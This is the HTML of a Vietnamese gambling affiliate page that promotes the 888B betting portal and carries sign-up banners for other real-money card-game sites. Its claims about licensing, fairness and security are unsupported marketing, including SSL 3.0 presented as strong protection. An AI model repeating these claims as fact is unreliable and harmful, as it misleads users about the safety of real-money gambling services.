    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-2112 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Game bài 888B &#8211; Cổng game bài uy tín tầm cỡ châu lục</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="NqiPdjEv" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<h3 style="text-align: justify;"><strong><span style="font-size: 12pt;"><a href="https://gamebai.tv/game-bai-888b/" target="_blank" rel="noopener">Game bài 888B</a> &#8211; một cổng game bài đổi thưởng online ưu việt với nhiều nhóm trò chơi và phương thức giải trí trực tuyến tốt nhất ở Châu Á. 888B hoạt động từ năm 2010 và đang cố gắng trở thành một trong những Website lớn nhất, phổ biến nhất, mang đến nhiều dịch vụ tối ưu nhất cho cộng đồng game thủ tại Việt Nam.</span></strong></h3><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Giới thiệu về game bài 888B</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Tựa game đổi thưởng trên game bài 888B</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Cơ chế bảo mật và đổi thưởng trên 888B</span></a></li></ol></nav></div></div>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2113 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/05/888B-1.jpg" alt="" width="810" height="606" srcset="https://gamebai.tv/wp-content/uploads/2020/05/888B-1.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/05/888B-1-300x224.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/05/888B-1-768x575.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/05/888B-1-696x521.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/05/888B-1-561x420.jpg 561w, https://gamebai.tv/wp-content/uploads/2020/05/888B-1-80x60.jpg 80w, https://gamebai.tv/wp-content/uploads/2020/05/888B-1-265x198.jpg 265w" sizes="auto, (max-width: 810px) 100vw, 810px" /></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Giới thiệu về game bài 888B</span></strong></h2>
<p style="text-align: justify;">Cổng <strong><a href="https://gamebai.tv/">game bài</a> </strong>đổi thưởng online là con đẻ của nhà cái đã hoạt động trên thị trường được 10 năm, được cấp Giấy phép cờ bạc bởi Tổng Cục Giải trí và Trò chơi Philippines (PAGCOR) chịu sự giám sát hoạt động trực tiếp bởi chính phủ Philippines.</p><div class="V3NptjyB" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: justify;"><strong>888B</strong> luôn dùng phương châm “Sự hài lòng của bạn là mục tiêu hoạt động” làm kim chỉ nam để phát triển. Mục tiêu của <strong>888B</strong> là mang lại một sân chơi tích cực, an toàn thuận tiện, thoải mái nhất dành cho Quý Khách hàng. Đến với <strong>888B</strong>, khách hàng sẽ không phải phàn nàn về chất lượng trò chơi và dịch vụ chăm sóc.</p>
<p style="text-align: justify;">Chỉ cần có máy tính, máy tính bản, điện thoai có kết nối với internet thì bạn có thể dễ dàng chơi ở bất kỳ ở đâu và lúc nào tùy bạn lựa chọn.</p><div class="hnZ4P6jy" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2114 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/05/888B-2.jpg" alt="" width="810" height="383" srcset="https://gamebai.tv/wp-content/uploads/2020/05/888B-2.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/05/888B-2-300x142.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/05/888B-2-768x363.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/05/888B-2-696x329.jpg 696w" sizes="auto, (max-width: 810px) 100vw, 810px" /></p>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Tựa game đổi thưởng trên game bài 888B</span></strong></h2>
<p style="text-align: justify;">Ngoài tựa game bài đổi thưởng giống như hầu hết các cổng game bài đổi thưởng online hiện nay, sản phẩm của <strong>888B</strong> được đánh giá là đa dạng về cả nội dung lẫn hình thức. Những tựa <strong><a href="https://gamebai.tv/">game đổi thưởng</a> </strong>có thể kể đến trên <strong>888B</strong> như:</p><div class="EcyKNdFc" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p style="text-align: justify;">– Xổ số: Dựa vào thói quen chơi Xổ số của người Việt, <strong>888B</strong> đã tích hợp trò chơi Xổ số dựa theo kết quả XSKT ba Miền. Người chơi có thể mua vé số điện tử của nhà cái với mức giá hợp lý và có nhiều cơ hội nhận được giá trị giải thưởng cao hơn so với Xổ Số truyền thống tại Việt Nam. Tỷ lệ trả thưởng cao ngất ngưởng, đa dạng cách chơi, thuận tiện&#8230; Chơi Lô đề online chưa bao giờ hấp dẫn đến như thế tại <strong>888B</strong>.</p>
<p style="text-align: justify;">– Game bài: So với các cổng game bài đổi thưởng online khác, <strong>888B</strong> chưa có sự đa dạng về hệ thống game bài. Nhà phát hành chắc chắn sẽ khắc phục điều này trong thời gian tới. Hiện nay, <strong>888B</strong> đang cung cấp các tựa game bài: Game bài Phỏm &#8211; Tá lả, Game bài Mậu Binh &#8211; Binh xập xám, Game bài 3 cây chương, Game bài 3 cây Gà, Game bài Tiến lên miền Nam, Game bài Sâm &#8211; lốc&#8230;</p>
<p style="text-align: justify;">– Cá cược thể thao trên <strong>888B</strong>: Trong cá cược Thể thao, <strong>888B</strong> có các loại hình cược đa dạng với các môn Thể thao khác nhau như: Bóng đá, Bóng chuyền, Bóng rổ,&#8230; cho tới E-sport, Virtual sport. Cược thể thao nhiều thể loại từ: Cược chấp, Cược Chẵn/Lẻ, Tài/Xỉu, Cược xiên cho tới Cược 15’, Cược Thẻ đỏ, Thẻ vàng,&#8230;</p>
<div>
<p style="text-align: justify;">– Bắn cá: Để phù hợp với sở thích của người Việt, <strong>888B</strong> đã hợp tác với các nhà cung cấp Game tại Việt Nam để cho ra đời trò chơi Bắn Cá. Hy vọng nỗ lực này sẽ giúp cho Khách hàng cảm thấy quen thuộc và có thêm nhiều lựa chọn giải trí hơn.</p>
<p style="text-align: justify;">– Casino trực tuyến: có nhiều trò chơi phổ biến hiện nay như Baccarat, Rồng/Hổ, Xì Dách, Roulette, Sicbo,&#8230;</p>
<p><strong>&gt;&gt;&gt; Link tải game <a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" target="_blank" rel="noopener">nổ hũ</a> nhận code chơi thử FREE</strong></p>
</div>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2115 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/05/888B-3.jpg" alt="" width="810" height="454" srcset="https://gamebai.tv/wp-content/uploads/2020/05/888B-3.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/05/888B-3-300x168.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/05/888B-3-768x430.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/05/888B-3-696x390.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/05/888B-3-749x420.jpg 749w" sizes="auto, (max-width: 810px) 100vw, 810px" /></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 18.6667px;">Cơ chế bảo mật và đổi thưởng trên 888B</span></strong></h2>
<p style="text-align: justify;">10 năm hoạt động trên thị trường là 10 năm tạo dựng uy tín và xây dựng thương hiệu. Đến với cổng game bài đổi thưởng <strong>888B</strong>, người chơi chắc chắn sẽ cảm thấy hài lòng từ hệ thống bảo mật, cơ chế đổi thưởng và dịch vụ CSKH.</p>
<div>
<p style="text-align: justify;"><span class="color-yellow">–<strong> 888B</strong></span> nghiêm túc trong vấn đề chấp hành luật Bảo mật thông tin Khách hàng. Nhà phát hành lưu trữ tất cả thông tin cá nhân Khách hàng trong cơ sở dữ liệu được mã hóa và có mật khẩu bảo vệ sau phần mềm tường lửa. Dịch vụ của <strong>888B</strong> hỗ trợ SSL phiên bản 3 với mã hóa 128 bit (128-Bit SSL). <strong>888B</strong> đảm bảo các Đối tác và Nhà cung cấp Dịch vụ của mình đều sử dụng các biện pháp bảo mật thích hợp.</p>
<p style="text-align: justify;">– <strong>888B</strong> đảm bảo tất cả thành viên tham gia sử dụng sản phẩm có được trải nghiệm công bằng và khách quan nhất. Với sự nghiên cứu dày dạn kinh nghiệm của đội khai thác chiến lược trò chơi, <strong>888B</strong> cam đoan mang đến hệ thống trò chơi công bằng và minh bạch nhất. Luôn theo sát và bảo vệ quyền lợi của người chơi.</p>
<div>
<p style="text-align: justify;">– <strong>888B</strong> hoạt động dựa trên phương châm “Sự hài lòng của bạn là mục tiêu hoạt động của chúng tôi”. Tại đây, nhà phát hành luôn luôn cố gắng mang đến cho người chơi dịch vụ chăm sóc Khách hàng chuẩn mực và hữu ích nhất có thể. Nhân viên của nhà cái luôn túc trực 24/7 để giải đáp và làm hài lòng bạn.</p>
<div>
<p style="text-align: justify;">Ngoài ra <strong>888B</strong> luôn cố gắng và không ngừng nâng cao chất lượng của đội ngũ nhân viên hỗ trợ nhằm mục đích mang đến cho người chơi một trải nghiệm tuyệt vời</p>
</div>
</div>
</div>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-888b/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-888b/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
